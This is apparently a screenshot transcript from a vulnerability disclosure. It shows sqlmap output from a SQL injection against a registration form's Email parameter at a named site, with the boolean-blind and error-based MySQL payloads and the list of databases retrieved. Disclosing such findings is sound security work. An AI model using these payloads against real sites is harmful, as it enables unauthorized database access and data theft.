 [21:43:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Address=3137 Laguna Street&Agree=1&BirthDay=01/01/1967&Email=111')
AND 9263=9263 AND ('JeBS'='JeBS&Nickname=hfntkskt&Note=1&passwd_confrim=g00dPa$$
w0rD&PassWord=g00dPa$$w0rD&Sex=1&Tel=555-666-0606&Title=Mr.&WebSite=http://www.v
ulnweb.com
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: Address=3137 Laguna Street&Agree=1&BirthDay=01/01/1967&Email=111')
AND (SELECT 3663 FROM(SELECT COUNT(*),CONCAT(0x71626b7871,(SELECT (ELT(3663=3663
,1))),0x71766a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a) AND ('VCIv'='VCIv&Nickname=hfntkskt&Note=1&passwd_confrim=g00dPa$$w0r
D&PassWord=g00dPa$$w0rD&Sex=1&Tel=555-666-0606&Title=Mr.&WebSite=http://www.vuln
web.com
---
[21:43:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10
back-end DBMS: MySQL 5.0
[21:43:34] [INFO] fetching database names
[21:43:34] [INFO] the SQL query used returns 8 entries
[21:43:34] [INFO] retrieved: information_schema
[21:43:34] [INFO] retrieved: HiiirAdPower
[21:44:07] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[21:44:09] [INFO] retrieved: HiiirHero
[21:44:12] [INFO] retrieved: HiiirLog
[21:44:12] [INFO] retrieved: HiiirRepl
[21:44:13] [INFO] retrieved: HiiirTrack
[21:44:13] [INFO] retrieved: Hiiir_Rss
[21:44:14] [INFO] retrieved: Hiiir_Statistics
available databases [8]:
[*] Hiiir_Rss
[*] Hiiir_Statistics
[*] HiiirAdPower
[*] HiiirHero
[*] HiiirLog
[*] HiiirRepl
[*] HiiirTrack
[*] information_schema
[21:44:14] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\timely.hiiir.com'
[*] shutting down at 21:44:14
www.wooyun.org